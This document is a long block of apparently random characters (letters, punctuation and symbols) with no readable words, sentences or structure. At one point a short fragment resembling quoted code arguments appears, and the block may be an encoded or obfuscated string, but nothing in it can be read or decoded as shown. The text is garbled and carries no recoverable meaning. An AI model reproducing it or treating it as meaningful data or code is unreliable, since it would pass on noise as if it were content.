QOV_OWvGMO.Vi!V_.VQ.yVM.GjE_.DC0HQVQ.tQVrQiA\/iO_O."$VQC>.iQ^y"_.Uw_T%."."."_nS<l:("__iQ.6QiwVN?!S.QCO,SOQ.6QV#pDV"c SIE(g!iChI_QvD.#"STOotnE.Q<,$Q!Q{!p..##QQ!-tEypV:lC_iG.EQqm.NN%AwrTO.IRQQI:)I.QW.Q_[.$QVDIQ:Tt_.NVE-w:VQQrN C"wN..$TQT_.SOQVn_i.".rVjQy.T,_2>NO.VmNCV..s%..Qi0&QIlqVS.c.e.wV%m*.yQ#V_TQ.DQ"w.OO,Qy_.:|Gl(Q.GD4w_!NE!VsQ.nQ VG_wVQ.<_-&#_TEC*t$V%S-$M_VVQCOwQ-%_EVVSaQiV<i-C:oVT...s.!$T._iT!IiQD<QL"#Q.VQ.7o!y(mQyitS$q..VVQ,MO,ViES+D=Q<hV ,I"zQ.yljQQ_\/VVNVQVQ_O.QQQBV.1|DEX.,QO)VQ 6IVQ=V"#T_Ce#\',i#T&iC_"eO.T:QWO_FQ.!\'>lmQNQ."I4.._Q.t#.m[+VVN.Q..QS"" AQTIIVO#NMEO"I$, QQyIE:V M!QVN,"3xCMQ.E.:CDl%Eg-V."OMQ"^Vy_1 yQVS?D!:VQiS.VIVCCVQITiEN.\'mQYQOQQ(yiIO\'V#.Zo_#E..yS,d\'7ZV&V*nwiVTy;_VE_EmO.E.EV!..E#.mwVm._G,D "Q V#iTL##o}_iNk IeI.t>imvmTV_N,I)Q .4V.I".y.%Q.Qv"V_sV+<"y.E.ILoim.)QoV.l#.OQV\'Q.VrQQQwEQCy..\'VHMWQ"q3...SQ"V...Di_QoC3=r",i-DQO.wQ"EQQO("o`{%!.yj".g5DOQ#i."Q"IQ.QVOV@k5lQ.l""i .>t.ly"(7M.V_-EQD".+ .QVmSJQ_.V..IV!&iSrG_.l!wMEQ&:XQ._,VQ>.Q.OQ.B!Q#._V&N. kV.w4.C7t\/V=iQQQmQ.,S.LB_.ViV..7E@E QQQV.T9VS:m.zEVCtiQOQ.Qw[..).\/.VO_E "VE..1Qw.,IQ%mIoc&Q2NQ.Q mlbi=EyVo..13.QDQ.Q.VO(QVoi.E_ ^YSQcZCQ|!,cT).t&SSQ..mVE=Q ?S.AQVQ.D_w_ .iW._NzV_Sw.O#.*lymw#O_V_Q_tI.5s..1IVQ.tZ.2yVwl8%_XQt.3QQ.Q_I8V*GQQI_ QVV.:[IM9OQmETQ2w\\QQQM#!1,Hk)4w.EMi__+ y.kQQMEVly_.VN_VVIrwQ"EN.Q..i,N.TIQNVE_.Iw"h._TQVV.OCQQwE$.O$:%QTOSVQQMQs)SO_$!o\'QmQ.lQQTQQQ..Q .#EosQQ",V_.Q#OOM!QQ..WQ+_.\'QVyv qQ\/.,w ..V_Q\/_,.OQQMiVlkN-EVEQmm.%VV.Qiy._QL&M+mS _Q.QnV.sf.QCVm.Q+\'.pTwW(=QEmSVV.V3y,.Qo+.me_T:yQ_C\'QVV.Cx..QCQ="_vOiV:.TT.pQm.ok.>N7VDb#rkEV]\/Q# lNm_" E=.!\/OI.QI%..QC.O%Q._NS&%TC_Ty.O.!My..EVBSIAE,QyOONQ.V#@VrT.#.QI._yTOL".QH1NQ.yq.%_OO.QQTVT:H"FDn+QQVC.V O%Q&N,3Qo..#_O .QCQ.C5SQ0kVQ !N*NTD!CSy.w.xTVVn.QCOO.lEw%wsEKEN#V_UVwMmwQ_QA*QC..IY!_._.Ni(_Q.OQyZEwQf_T.i7mRES.QTC>O?Nl(iu__.TN._ Qiev.ViID=VI ..h_EV.#Q.QQVOiV9t"T..TmsQT&Qi&(_$|+.#&u?<E>&KEEDs\')y N!?."lD.OQV%OTQ+..2m.DQ?;#_TQzEW00QC_QQNQu.E.wiTQ" X"I...!"N.QiMQ".V._NQSS3ODNTCQjS_?.q_QTQ._N.S,._NM"..QV.E.Q_C.VVw.QD" lVVVQOmVDQVQV"QslQQWV%e\/iiQm,_I.$T.QEY,V0.VIAD *y". _T.QNiQlyQ.EMVDVE.t.Qw..bXiVVETnQg_OmV_yQOQ=VOsQV"nli_I..QI"3OV.O_VT,V.VhTQ#&)QDOCV.wQOQ.yQV+i.V...l.QO TwNm.l\'1"i_tfQ..NSVsV\'Cy.Ql.#QQ}_NQ.CA.M__=OV\/.EOVSC_$QT_1_OmEVV.QS)EVoSQ_DTE_8!#(...._Qy N"]MQV!Q .Mi[|DMO_":T UQ.:QQv".IT!IQT"plCMVQVQQt,O"%QVQO@OQ!O.C..QVT.y_QO_QwQ.i9>BVD..lBkOy,VD3O_E_SSQ.V_Z.V5Cn}..SQ%_Qn..O_IywO mT. o\/#NQ.ID..V.Q.DOQ.ViQ.N#Q.yk".QQBV.I.V$,iBOOtNQy!QyQ(M*..c it0:o).ZsVgiVi.E:["3V_i!rQ"#E.iQ.SQQo]lVmSQ_EQB>:t..IET1V,9_VOQV_QoQV%..jVVC..O."o$OmTmv0Qy).V$C...l"O"*MF<tO..[IQTCV.wBrO\'OV *."Q.V;TXFQQ.QN\/tO.r.vVSQMO...Q\/r.NOQ.O0Qb.I..yV.rNQvQ_iwQN$hV,Qr.yE_."TVQ(DQTbECtIV.I_TD.<+wQ.Q.QVtVQ+C;..V.Qo,._sEO.D!VnY.O._iV)SD)VZ_ QQVN_)_mQZydC_@QmrE+V2Di.$rDQmV!...r"iyIQ.VVQ. V."l."?Q":DQD..Qn.i._ZQaEC.S.-(W_.QViQS.TIQQ)"\'\/T.D&N._.nDlVVi"CxQ#Cii|sj QQQO.OW+"UQ.Q!QNm.O.D_.lk._:CDOV:Vo*,_O%S_s.C.SVVQT_.._`_bUITN"S">Q!y..O \'QQ#.gNVQ.LCOE\'ITI"VE.QtQ=*waQ)"i^..mSpDV%o.T=\/m:.o&.Q.QVTDSyQ.U<VQ.Ii.QQyyA.QVV.#Ew:.MN{Q}C&+OiWhI%Ii..V#:m@!{_M.t[Sm[.V."VQQ.iQVTiy,m.y_Qw.VrQ.yQSEsSVV.K.SV,O.OEVTwO"Cx)T-z..]Qi":QD#!VQVNI(__vQ"Q.&CQ..$TV)VFVDVBVTs_N.rQ!QD.!ISOIVO"Q.h%M.V$Q!.O,..k9.QQN_ .E|.Vi?1WMTS1g&V!rQjZr"zOilDP$y!.TkDCO.C_Vy!QNQQr..OfQ"!l-_QQ.0i$s`E9iMVVQv.Qq._`"k:i.QmD_.(A{yQ._qwEQ3....O#E1.Swo.QQQ__mv.Q:#SQQmQC_r_ThQ.*.Q({ x.V#QQQ.y=__mC. V)<\\QtsIDV?VyQ#.QQE.iO!,TT.V.VyV0"QOQQ(_iZQy,Q`"Qh\'y.ECJ.SQ#C.h.EiQsi.vVzV%VMEnVT* orS#Q"CiV)QQEQm,._+.mIi ,C"QQQ._.QV%.V.QVVQQm?Mi&:%u_3Dn!Q.QIQ.NQ]V.Q}c_VV.ilc.JQEQ+YogQ_\'$Q! QQy Q .Iy .$mS_VO..}ET}IQQQCVN_8VSiV_QVS#VlV.4EI_C.n_Q^VrM""wuQ_QgQ.mQV\\Vo.V"I$V^Ti_E._V.SVi$@IZQ.}.QTy+C_....TOVQ-.N4WlS:.Sy__Ey.$Q..Q|Q,oyVQT.trQ+#iwh.OOh_ 1VQ*mQQOTQ._wpD$DlByMQ.....ZQlVEQ.oiyQIqVr".oVOWV.2EQ"$!#.SVQyQQrVI_k.gVSV.Q!Ve_yTQVV.Q:@!Q.S?_ElYT\'. ._ID;_QQN\' Es\\,(O.QiQTIxV&Q.rQrm_+i.m#E._Vi;Q.]_Q._TlEiO4_OfE.C*_QK\'QT"CV.S.<i.@.SV?";Q1lQQ.VC+Q:#V!."<SNTQ1_.NE6\'oI".ON:li.CR.i&T.QiQ=yEinWQ..MNZE(.GQQ.nj#d<.Q"V$.EI,.yQ,QE*] mNVV.Qiw`DM.."_V!TmQ:OV.V_Q l"eV.I"QiQ.V_[oMVVqSw="V.2l.#__!w..\\ Vm. m..i3`I1.I_;sQ..:.`i1NM!V._T%_IQ$IVm..DQ.QVVQTNSQjV._.y$!DZYIyl.t,.VV;M.2%S_.nTr8$.I_OiQ!Q_.&yy.Qa.y:VkVS.__VMND.h.VC.mV!0i.SVQ.Q _:_5WwQfIeS#V V%:.OQV."OVVV.)g4iwDmi^=]\'QC"M"$.x.Q!.t.!_.n.V^VTSSiQ.wQ.mr S.TIQwV.Q\'Q." M+QO%QVVyCECrlQ(_.z0!QlmQ._CDImi:QQZTni_.TQ TQBvT"< Il?yOF N_8T&oVOII._M"O.6|]T.AQQM3iolVpyQN"2r Iwi!_"_.OQT.E_QI.. TQ,DQ&VIV"NlElC%l. VQ<_V}Q>LQIE_\/QN_NSV"Q.QSm .QvV.QTTEaTIQ.m "2C..I[cEQ"Qi."r.To+Tti._D?\\ #EQ!T.V?v.._.!.(h\'Q.|jqI#i\\.QVQqQ" :_M!D"..iTzsVXm..T.rmlCKVtQD.MO_.CVt.^C=QZnM-QVV_Oy_Ew.MOk.V, .C!S.iTE .}_4.T.2 Q ..DI_y..QV,VQwr9ClSI.SO.i.__D.>qw!D.:^ MTiQwvmyiQ!O!2..iQw\'EE".I.mV._AOQO..Qo.."V$wVmIOQ.Qrn#VT".dI.#..T(I.TO}"E".ONEgQQ_.)Vi_V.ty.EZ_V$:#_TTV.vi."brlQCyD.=VM+!iM6r!*I&VQ&l_VQQ.IDQn_mT,,...Vi_D_QSi.nEQ=QmIQ,..E Q$.EO.__O.!Q.,lo.y_Zi;VQrIV.y:Q_ V.$.MQI.!V.TIOzNVQliQWQ.V$.Y._Q\'$!3oO,=QE.wwV.!i%Q_nQ"&"QVTn..QV=M}_ _i_V.,Vl_wSV.#_[i\'."E"E..__N;CE._Tyw#Q.Mit.._V.,VSYo_QmitQQyTFFTDE.E_VTz |E:.&".CTQ"uV#I:V_CIQQ_,..y^TTQ_..#Q_:TVOh".O.".QiTE#@VC2_.V|EVzVltVQTMi.OV_M%i..O.IQVySSmVEQM"..:$VTMf_O!#mPV_ViV?Q.# !QH.,D"QDVl.X"l TVD$QVNT.mS"QTwQ"QKil".Q_Vi.Q{I"I y*mV..ViSV\\.[EV_.Q_E.I0O..Q.OE$mEE1Q_:QQVIQi>8m.._V ..D._}."{.ltIQmQ.QjNE.in$=SQ..D.NT".(N .v"(wVr6!I.y.vQO.{_.y.mQQVOt.)FQ.#i_Q..II.ZOM_h.:.O*.R _\/VTOQEy,".NMO?&V.VE_Vr"wYvw_.E@.C!.3EQlVM.VQT!.,..VN.w.Q}Cr.VID 9.Il.N$_.C\'BQQhlV E.CT"MVyEfQglVItVOQ: l@_N..D.zE,.# M|QV_GtQ. QVm(ITEwM.CQ".Q.._MmMIQoM_E.."r .@=QQ#rV"!1Q.,Q_.|.Z...Sl.DQV.pTy IO.oi.@QqQ.D"EAV.Qp.TVIg" .N!V_3K.*V% Q,\\.\/EE.C TQ.i_Q O.E,.SVIiQ ..Q&m.i.N.VVQNC{&O"IQlEDtV.V.Q_DyuDDOSQ .w.6vS.O).oQwEQOM!.imQ]. yn V."ASV[Q..E`qV.ND2olC2OVVTT.SC ._i."_I#l _y!#C0wCr.QY N!T.V.gl2Q.mQQm..Q.O.rw&EQOEEV.s I wV4."2V`oQV_YV\/Q6QO..V.oiQll.qstMQyo+pM.n"?lmEQQyMIiEEmV.[+"_QVQ_r".E)Q$.V.Ci .T$.mRmVNVQk.bVND\'t*o!Viv"(E_.Q?.y.Qy TIA.k.m\\<OQS\'y6 EVC$hVy,iQVQ..iQ_C3..:S_>"t.l."C."#.VQ.QV"mVV*.VMSV.!Qr\'t[_gDTO_!tE..."h\'l" .VW"II*S$ T!.w.,"V.}lQl.EN#I..IwQi.VEEQ(<ilCC."___EI.CiwN!<QQ)4I1#xQe-_i%"lOmm:QE_1_QzIOVVmT- .OlS.SqWC OIvEOb.i.NO-_.vQTM.V...%v!hmV_ Q,E&_..ECNDOVl>DTVJ.VnEQVI.\/`"Q.E!Q.y,T"IVV.QQ.OOw.TmQm"rllV.ISt-. aiQS.M..O ".k.nVT  o mMQV._V"IiiY"g="SV&TiNQNyQ..ECK_ _V!.CX_O#_.QQrEMTTCVpT{V. 0!Ot#.Ym0E.Q.tOV Qvhm.l_i*.nS. YT.QT.oQn_T i=._v)V.$Qv.!TQa_ V!V$S.N?mNTDIi.T.)kCs...rYET\'QV..C Q._Q .EM___Nmi5TD"F5.O_C._DENiQTJ.ToVqo'),VXA('QTy,V\'_...VO+Qy0O=_SrVVm_QQTV..i"I_%SED"!I..S,DOe]yVD" "QC..DTSQh.#.6.Q.V-VE:y\'_:"IV,T:V{Q!"oTm:#PVDOQieOV.lw:QQ__OUQ8O3{tO&QETNcQ_O"Qm(_QD_OTEj_ "OMNw #wNni(SQQQ.{Q....e.?..QoQQ..+QQ""_Qw-Q..TO.QQ.$QN!.[_IQ,SQ!Ts:V"wQ.V__OIli _QDz|V!..vBS%..:EV.-wQwlQ,.VI.!QC.M_Q?IDTQCC.wr.Q_s.N.9w_m-.wtnQD.O"Q."._Q...E.yEQd(V."IEI$.Q.iEO+VOQQICA,VbCr.pQ_Or..(Qi\'SQt|CE_N.:OF"IOV.E__.TV_n..VEOi. 2Q\/QQQOmVQ,Vmo"IDy?:axD ..h.U.)&..,vQ.mA.ID QW}!! #OM.yQ NVA@`EVw.l.imXV"r"Q+y;gVI%QX.QQCy"#NS{$i...g.!Nhyq,.+C(mT_.QamO.Q.!D_@:1t.B..iQQWEniI.__v%V ON_Q$3Q!V.+,i_iIQQn_,Q.&NQ!tDFO.w)QO.V&_.X*NV.Q!?C!e.VV..!.S_!VQV{,.0l_.Ih+_C,CVO0V"..E.OzOo.Q:t()Ql_r.wCV.QCJT EV(.._Q.S"Q!V_i\/_NNJ_Q.yI NNVB.64`4%.#V_ENM.aT,CiQiDQV4ViTTbrQVg.TV.sQQ_UEVCvQ_l__jlDQu.!yw4V"VzmO*O.7CQQn.,(].V(VXuShVVEO<lQI.T lQQTQQQi+.V!d_V...&.,![.m!___Q$noOdd0".mM_SQ_slmyQMv.TOTlN."QiQQ,vOQmC.I_OfM!Q(";.t_QM\'Q_iM.TOQN_m>.VQIQCm.Q:QE...VL_NO.]E,0yQO sV_RO.PTn.rm..QMmi.f:S..VVN_r_y(Q"\/_..tC..!V_C.bl._.!Q_Q_VT.QI(yiTQ.N,VC"oiQQ\/U_VOVmE;&!.wV._,EQV,|"..O.I"E..iEQ iVe"!M,.46ywrpw%SOIQmOBQ"."V3mDJV.C__Eiytn.QrpTSQ[.VI%SV,7T.MIj.m"Do_.C_"QEEz|Ny.zO lVn_aQnIT.*w+SNV_..b_.QQVO} ;lS)OS.8VM.QO_Q.EVIV_ME(Io.EpvV"D_QoV_.m.yC%u..E mCE.Q.O Q.QsEyEQ,Q.-"EE_80.iuMnIIQBDQOmQa.Qm"QO.StQyE*m_QDQwE_hqzM%]cVl2_u.NQ,DS3!zQw"lCEVQ:*OlQV4P.my:.Qw.N O.QVVB..AW__O>C.7MPl6.M.7wGTEIV"@so-_I.IO.lVOuD.QOiiO_,>...QeoO.:"n$xi_QQQOEo.q#M.Qv2_Ns.$.V!C.ie1tymC)sIDO=SOS"%QK,_VNny.r(_jw.Q.EywQmQs6_wm@V_QHV,_0QQiQ!VQ(hSS..i_.r.QO|_E".DSQr.ETE!m<\'$4QNm!Tyn.O,QwoIE#wVzOxOQQDTIgirEQpV`.CVECQ..V_VV:@+O.diIE_.V..OVyOmkIln_I"2yl.f.CvV.Ck+T.Q_hEvQ"_Ti&oOwoEy_TJBm.M{NOym.y TO__}O.N"oh...Pb__I_NQI."".iw.!uS&QQ_wvl#VO,iNsTwV.l_lCbo3bE;Q QM%iTV"COw!Q}O#Q.wDOTNO@.Qt..iOi.I_+evO.mV+Q3T)m",P9_yIM..QiV.wOs$.OK".omE SMVSCQ.NC.R(m:#VDVE.w.C9" ".iI6)c4UIwSo*.QcDy.QQQ.K.aCiQAtT_jO.NrQQ6QOsOzQc.ViE  Qvi\/EVydQ[OyII"Q OQQV6oD,T3V.E"SDQVdQV_"_.ET.aQJQ_.vMTQwNC4V<y..QV)NQ.a_VEQ_OEO.:yPv"T.m3OuQT.:Q.;9iITO.w_!.m!"l.T"V)*s.V,SQVECVO.$\\."QrD.qNOVl3S4#iQV. = q(Vw0Q7;Q..V2A!T.SOV,EyDESDV:"NDr_(".i"V.n._QV"EOQ""QSm:Z__w_)QAQQV.Vm8SSVi.Ed.w{ _\'l)$o<.IOQm#QQ.VE!QfVV"2!nQJOI5Q.EIQm^TV"S_Q!_i_.T_b.Eh.t.O.cwvN*{)VQiQxV.SI%?w..QE$Q\/9j.mQI"".V,_O..i$_.(Q.PO_T.OQ_.E.>Sv.vMOViy.D\/{: QiSET_d"Ew&Qj-VQSO$ohm"Q=tE .N.V1MwCO,h._C(.,QKO"QEO4,#.i,D_QH%i(m.\'.["]._OIi0FVnQQIi.QQ.QQERUQTw!;.*_TmSO.3QQ_L....Q\'.QTOi"I.l.m,EO$V"NCE.,TO:om...$OH..+E8NOQ.P.+%{_mv7OQS.Flr_....Qi(_QCOVTTOOOS_ bE`".V.O"QhO_6wQ.mOM:E.mm,.*.yh;"b.y.E"T_.MO(Y_SODx1-ISlSiwOMSnNQOIVi"E`3_.Nym"OD":Q"lwn\'.QI:TS..bmIEQ"Nw"QIavQDld}eQ_Q]T,SVouTo.O.MN_.dayQQ"_o.$,oDT.<iQ..Q.wjQQM.*"N[Q.wN_yI"yb_Qrl_SO.Tlt.. \'.iQ QOmTr.m%TSCiQ"w."NVS."..w...QQBV..Qn.VOi.:q.blhQ:yWsOQ__"SV.V\/BTQOQcO_.SD*.CiG\/Al..O"..m_O_u.yQwQ#Qy`w\' TQTy._EOVintIQb_tNCQV.iO,Cdm_.VliCrfiV3+VTO0_Q[imQM" QMDJE,;T.O"SVDbQdl_ayhI"VJo0JQ"i"vTh_T,.SONi5V.QOjNj nNMC%&e.moQTIpr\'QQ_,krVQpSa.QwVS)"mO:mF"Q) _c.E!__.SC_"qOc"Im"eV_OdV.),pti.VYmVOl+ymy TrMd."i"OwOCiAQ\'MOVQ.rl.b"r.e_Q".. 9.aODtQgM5tIoOOOVEm!Ts".C"Q+"O;_.Q_m._N..TOmTeO"_,T\/G9,mTCy#\'hmQPI.Vtyi""_OLT_".QiT EQQyVVT!Q:yN..Q_._.nOIuQTTiQIEJM"N.bmQV:jV0m.iSEEe.hiM. QEQQg_QQ(9.".TQmQla.uOiQ.NIOSaQ)Kl"vv"-_iNO.nbQ."eRQ[r I s.Q"__mDO.sm_a"uQ.h* mNQ..obyNQSXVVo& bO;,QEhVrq .VomO_l\/Q\/..AD"sD QwQO^!l"o.hcQy_a"4I.S=QI CQ#zZQOCTi..QVmk_VO>Q.Q.J _mO.3Ezm._^.!QQV}..i.Cv..l.OQl%QQ.$TSomMQ.M$TEQVSOoSOODQ%Q..m|yo&i..$Q_.CO >QqEQQ.yr!,iNliEmDT.QQ!HE Qi.V4._m.N..ib_...y$y!iwjVVQiN"mMli.SQrE\'Vn!69q._t,\'EVyCs%!)E.yVN ..tMO w( b_!.bcvN_TQO.;Q.vlC,Dwo_CQoE8Mi?.Ti!QwDVHiQoYy"wC_Fim."3V.$DyyQ.."IpVCQ:k_iDiVmS{.w.QEy.Q_I3._l IiCSQa.;.QD.N.Nm.o"T._N_"oiwL..%QOw.V".mE.Q yTNQ!QM)O,Q;r_Q- :?CIO@.i.iOmhS.(Q4_Ez"VTlO6I8m.EiV.V(<AO.Qi.Il.wyVQ.VV_"R4NmVtmiQCQNQQ_TT|V@,%{S6moVo"_.Ciw.GVQe..E.E.Z._Dm C%N*Q .V|tlVr_..$IVSJ_N. QiiO"Q_"t.QYnsQ"V "i"&tQS..YOQQDi"\'y.QNw:EV_YQQO.Oiwo..)M.VS.V"wDT._38wO_.fD.Q0TyV_M_w{TV}.ihw.E.Q:!m^p,.QVQINVjy3QQt_DOQI.NSVsvV#StsCQ_.V\'.NQO>miEVE.IaM%>V.1.,VQQxiQmNQIK_SNoMVVcVOweVCMl._V.=#9V"Sr_MIi!q..__V%Q,t`y.Cu D9VOvyQPQamw"IS!<.DwQtO.I.#R,_.O_V<N#zl9i_mVr.,.QLMQRcw.IMi.iwDD.KnVIFVDF_.SmQOUEQ+w$Em.E_.SQ-tVwE.T_..i"BQ5I#E:O7_"_Qw..OQ.%,.t .wM"DV.QE3OV4z4O\\<._.mw,EwVL.SO.TQTE.SJ=kDvI._Qq8VQ.EIQO.:mEI,O\'QV sTNOnQ7\'_Q",VuQ_,lT.tvVwV!FVQ_VDSVO.iV.!QiC4.\\.WQ|CTOOWi:ISOVQwt VdVS..Z.o(Vn_LmSOVvetE9ImB.WQ3tmCV.ITl+tQ4O.C.O_SsSN.STaUQJVvOIV".mQEiM..Q._HQoFs.kIOS.SDOQI,QmTi_qT _i8.ljiROV.Q.M.m>QO:.\\n.O8vV73VV.8D S.wsiO_:_"Omy.TQ"m..DQ ]Tmi.yhE"T:Qi`Q,cSTQyx_VZcQVo"QQEOlSIk#zQLn*..C. QSu&T.]. S,r"VQTDOQ-Dwi(w!Owb!Q"pG;."S"n.Q.FkyC.Vo&I ._ QiaB kEOEw9Qs:_wIo_e.9m\/.)VICVMOs!"di!O.II\/w)NVQcQ:dQVI.lnVoVN_yVQ VD_3_I.O_mQb)S._Q:.Q QEw.!_r"!iQCQIIVA#V.VX:&QQ_iT".lV..O.sViSV_kTQ=VI}m,TEI;DVDO".Vg._SST.aD4QS.I*NQCamVElQ%#_.OBVwly)V.(].iwiOISNM*yVk$I.D.Vn2.Q_SQOMOocOO"mQDl_.&V_Q7Ci...Oyty$QmD=r.QESMQSVE_QVim6vNViIE\/V!QVO(0( %wQ8.L._!.V.VW.E<3;Q\'.D.yQ QoVEfImD,_:rLQTci"DmQi,OOV".DiQO-*I.KT+QmiOTQ.OOSRQ .DlSS.DwQQQQv oQQ.L.o_..m_QlICVzm.CQVQdSQN4-mNQ1EQQQD(wNQQIwI. Q :"\\NIV"+ESl_i1VVw1VR.oOOi.<"SQQQS..m9Q...)V.__`Nm%"QE.o}"eE";_QOQim!.%3iQi.O_#.0mEmtVVlo-"QQ _.,..: "iQuV(_d_-CNlTN QoM.}_.OVVo>Ms:.S_QNlN[Q)iV. ,E".#$n-QdV.4vQ..Vz.V V_ V"qEdm.V0.6Ea.QIEE..iOE..TlQ\'.$).,VNO.V..Si1Q1oQ. TQ_.E"oxSV>CmQ.lQ.EQS7.QEV,yS_ bTQ.lu|"QVQQ_VT$IC[3"SQN.QM>=*"_Q\/\/ms!y.IQ.M(Q:V.l%d)p".T__D!IV,Qm.QwmOwl.OT.W )IN)V_9rQ._0TVQ,s0.VinTQlo.OVQQV7coI_r_hN\' ""m.s,Tw.QQp,SNQQNVNqd&.BO]Q.Q_O\/EQV.Q9QQ QDVViS9_s_*TT_bV.9NQMOvm.h.iQwiQ_V:..3IISNN_Q)."V)M.aAQvs.wuQQ. V.OyC__!lw.VX.uQI(,wQyEMm_QETQNOlN@VVEV_.SiV-T2M3rQ.+M.m"I:FViW"#V(.iISlV._V.V)vE"QofO.Qe..iTO.DD}QEwO_"N..Q.M_mS yoS&.uOSIowlkO..yb-.fSF".!.DQ_mOJ:yO.Q_dF.r_uM..8O{.El_l.DI VEQQQ.ow!<NWOV.IMyO)OK[TQ_Vo _.yEISfQivQQ.V $Nlb..OCly\/..Img"iDDM.QIOrV;_Q!O@,.:Q_y""..J.oV;Vf.QilCityV_>_MDQl"V.VN"MyyO. - D.VIEEMybsEQ.VSiT\/..oj_zCoD.pl.O2jsO%N_:ET_Q9.My:h(EINy*Dz9E^:_;.S...wNVn.NGOEQ;E.>NDOilE..,wy_wQS._.SVwTQ1C_tvM r)MVlQQmDK #"*Q."zQ.IT _Q&Go8,.v.V."_GSy.hS.yiQ.zVmON.m&".$.+S!.Ey.iT_QOVEyO.wV\'QwQ:0E..7Mm,iO(IVQZODGto.%Q!IlJCO*Qi My!Q?iVM.Ni.eQwV.AmQoT_*\/vEwN.."MMMl"Es(VyzATilir.Q i7lSisOE_V..isNo:.wEiV...Eq_lQ.n%:T .$.t,V6_Dq.4MQfoQHVNo.oTIR!.l_iD.....sQ.. O.1"OQ"Vq.O(@E.3"QaImSQ.y!IQQ\/="O.tr"t.y.W_!.!fwV.QEO.oyVVGlm+I C)EpsO.Q_V!.B EE:#..",VhV?K*im\'H_::T.j\'.OQ*wO.mVmO,V\'Q_VQ"V!O.wEDNQ EA_o)QQSO6AQmj iUQ4VivVQmQ:&ID"VBE.FN)]\'SOnMQE!O3OhVQRvE.VQzwVQ,OO."iOQlo.V!VnEn.OlSNwEt..:ijMTeuO"VIQwNQmDy!QN.iVErQsEQ.VQQDtl ,"VSOQCIE.NEQ__..S_OnQV.NQ_Q"T-_VQQ.i@.,.c%9V..i._DvQCEnS("e-.&.QPSr!i..:"lO_QH. .VEVVVe:VS_VOw.,."iV.#.yy.O.kQ:.s__.QV.pyNQ?.,.VyQVbTD%)EKi"ewQqOVwfQOVNo_&t."Q"..^QT, iQOp.Q.,l  lT...Vy.vvSI*.wOO"._Q.RVT.p_p+.T.>_?:y_ViV_.Tu.oy"SwPT>Qo"QQ_0 QQT?_.ym.".irvNQm.. Q!OzNcj_.KT:O[(.wQVM[I..PQiG.sCViQEi3_QNiO_QV.w<._.!h_E_ISQOVSii7Oc.S&&SS!a?.Q0O{Qls!NI.lQmIT_1.w.Vhm.Ii.qTnn0O?QVm",MI".wOQ\/V.Qi.QV."mvQ.zA"iVN.VM\/TVml*OQOZ.#Q*wf.2Q#_QmM_.V#Q.C7Q_V3_  N".v" m_VVVbQz+Q QV7V*a$"Qt.SQ\'D.\'(_WeT.VwQVE5iQNTDq:m;eQO"a"..N-.DVI+#mCQ..yw.aQVxQy$:Ei.Q$"_Si"DE.GD"tQ_hm.V9VnVT..V.NVVQVOE .EWIVTV(NQDwuO,_DVUOo_nQT\/VV "?TQQV_QQ_sKOv_C+V.$Q)."@Ta#TWQQ.Sm__.C\/..._|_iTmED"7Q+.QOl%d_Ew_SVniOn!mONyNS..V.Gt"QQVE%.QTDQQ2"Qj.Q_EEGge.Sn+."wCNQQQ_NiQVV2QOQI.rJQQlEiQQV.O?_1)eSaQQEr.zQIQ<b%# =:I.I8O._#,)QOSQ7..V.QP:[IMaIOV0QdD#Q,nV"tNw,_m%SVE TiQTr"QB.VViQe_"OQoEL#wO .Q"Q\'.(TwEmIQiI6wQWQ.QNTI_QorQCs!p_:I-!Qol"nQQQQrQtO)lE !>-QODDK_.Q.iQi.I(jQOOgi.i}Q).A#.$OO,i_sN*EVNQQ QEQ_EIQ ,_,OQEQ_roE.b:. Q.EM-OMiEQyQy!T,.ViQpi.E Q.HQ.TrO....MTE$QyQCiD_.O9SQ2TiyT"U!.klD..w y(T__#OEVIOV5YO.Q_.ww;..?$Q(_OP_&",t DQ:_O.ON&TQ .yCN VD.lNNsE_T|QONEOiQ&O!_T.QlIO.aQ..wp:oOT).o&;QN. ym.Iv."!Q@ .VT!"SVQOVQ_ \/r.:VOQOyr.OV9QSEEWQa#:QnV2V E.Q".1VVi2i_?mwc\/_V__wa,VQ!.(QE!C"VV.\'my.S.wV""(QVQx"QtEcQ.w._.iO"(Il"_o:]u.V.Ok."Q<lE3.IQD"m""V.QOmOTo"O_VD.:Er..VA_3n_DIQ&O..S>.!EV.:Q.iNQnIO0bOEEt`VQQQN,.O+*EDQME#t.S.aN3V\'iOPQQ[ji\'mQ.0Vk)ViiSDD"._.yQ?TEI!_f,QENO-). !QVY":pEd|Q&IQQgTyE..)QV_TiV_3.Q_TT.SO..O.UvVl:Vi=.<VhQMO"V.iM!D!EDU",C>".VOiA QriCI.QRV QI..NQ#rE.y( ">Q)-Sr@QQNCT"VSp_9.. +VQTvi.ETE.M.4.T_F_CS(.V...3W.wQ5lO_C..sQ_yVTDNl,.".V.nKOlSyO.,Q`Ey%P.N\'Q"Q..>V hDQQI MQ&EuOi .E\'.6&QVT.fQ$KiPMQ.Q6Q_.,O MP\\V.9E5i.i)V Q..QC_(.&,QV.VmSyw._mV5%NQmmON.S.VQIl_OwB.QU_El..S=1,_O.N2wETlO:Q.NQE.T:"&TiNqiuV+ojPy2_.*Or..m.Qm._wT_ii<Qx..*Bbw4u.oaIyiCV."Q..QT(_VyV.n_.%_iop*.l.,Q&&TVP"OI_QB...#..\\.tCTsiiN (_,pDO)ViN\/Vt7\/,.%VV"QwEIQ0"Q%(EmtDMO.GrSVaw*QlQX.#Dy.Ez.i__r\'TEEOEEImQO\/QTz.Iy"Si.yz.C*..zRV_*)VO.l!y_i.Vl$QOl.*( mV(.TwTQQVMTgwQQpM )%iyTQ\'T7VSi.V w9V.OSi.. ="C$Opl.9E0yC._QST3 _\'(:_vQI!!SNKI# EV.CQ$.\\IQ#Q_pQOM C_1t_Vnl,N".._tCV4wrQ_nl!t.S_Nl.VO(.),OKo_tw.VOsQy&Q6Q`VVoOwWN3QIVivNSnhQ.tVSObV.yQuVW_TO.._hSTTOIMeWa_EQDiVp.TVC OQ.lh!QwnlSyS mD1rOE!DOe]_LVTLD.QQO.Q#O[.iVO.g8.Dl._.VVV.7.1.hlkm.O.S_:.I_reTI_iQ!V.QhQj-. MCSmm_%QblQQ"ONQiTTKQ.r(Q"Q.:_#.T!SmQ:jEV_.8EOH=_m!"M.iVQqemyQ."mD!i.:N2w"...Qe\'.Q%OqO.z.2.q. (..Sp_w.*Olm..MiVE_....Co"eVo_.OZl(iuT0VTmS$5QDz"Pl.wr..OE_ 